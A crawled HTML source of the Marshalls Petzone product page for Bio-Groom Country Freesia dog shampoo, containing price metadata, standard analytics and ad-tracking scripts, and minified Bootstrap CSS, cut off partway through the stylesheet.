

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html
body_size: 73012
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">

  <title>Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355 ml</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Buy Bio-Groom Natural Scents Country Freesia Shampoo For Dogs at the best discounts. Available at 820/-. COD, Free Shipping, and Fast Delivery all over India.">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="214">
    <meta property="og:ID" content="214"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
    <meta property="og:title" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355 ml">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Bio-Groom Natural Scents Country Freesia Shampoo For Dogs at the best discounts. Available at 820/-. COD, Free Shipping, and Fast Delivery all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/252-thickbox_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">
    <meta property="og:title" content="Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355 ml">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Buy Bio-Groom Natural Scents Country Freesia Shampoo For Dogs at the best discounts. Available at 820/-. COD, Free Shipping, and Fast Delivery all over India.">
    <meta property="og:image" content="https://www.marshallspetzone.com/252-thickbox_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg">
    <meta property="product:pretax_price:amount" content="640.625">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="820">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="0adb0875fa74f4ef690c5f21-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="0adb0875fa74f4ef690c5f21-text/javascript"></script>
<script type="0adb0875fa74f4ef690c5f21-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="0adb0875fa74f4ef690c5f21-text/javascript"></script>
<script type="0adb0875fa74f4ef690c5f21-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="0adb0875fa74f4ef690c5f21-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 